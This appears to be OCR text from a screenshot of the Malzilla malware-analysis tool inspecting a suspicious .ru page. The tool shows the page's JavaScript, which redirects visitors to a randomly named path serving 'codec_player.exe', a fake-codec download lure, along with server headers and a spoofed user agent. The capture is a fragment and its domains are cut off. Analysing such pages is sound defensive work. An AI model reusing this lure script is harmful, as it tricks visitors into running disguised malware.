 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools Settings About
.ru
Text Hex Cookies Links Parser
//document.getElementById('player_update').style.visibility='hidden';
//update2();
confirmDownload();
}
function download_yes(){
rand_string = "";
for(var i = 0;i < 32;i++)
{
if(rand(1,9) < 5)
rand_string = rand_string + rand(1,9);
else
rand_string = rand_string + String.fromCharCode(rand(97,122));
}
window.location = rand_string + "/codec_player.exe";
}
Send script to Decoder Send all scripts to Decoder Send to Links Parser Find
Find objects Append selection to Decoder Mini HTML view Case sensitive Format code
=========================
Server IP(s):
1 .45
=========================
HTTP headers:
HTTP/1.1 200 OK
Server: nginx/0.7.67
URL: .ru Get Abort
User Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322) Get to file Load from Cache
Referrer: .ru Use User Agent Use Proxy Auto-set Referrer
Cookies: Use Cookies Use Referrer Auto-redirect